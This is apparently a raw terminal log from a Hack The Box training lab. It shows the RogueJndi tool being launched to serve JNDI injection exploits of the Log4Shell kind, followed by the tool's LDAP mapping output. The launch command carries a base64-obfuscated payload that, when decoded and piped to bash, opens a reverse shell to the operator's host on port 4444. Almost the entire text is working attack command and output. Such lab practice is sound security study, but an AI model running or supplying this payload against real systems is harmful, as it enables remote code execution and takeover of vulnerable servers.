 ^C┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.39]─[scrage@htb-p1ru2f4g72]─[~/rogue-jndi]
└──╼ [★]$ java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1
pID4mL2Rldi90Y3AvMTAuMTAuMTQuMzkvNDQ0NCAwPiYxCg==}|{base64,-d}|{bash,-i}" --hostname "10.
10.14.39"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.39:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.39:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.39:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.14.39:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.14.39:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.39:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.39:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.39:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2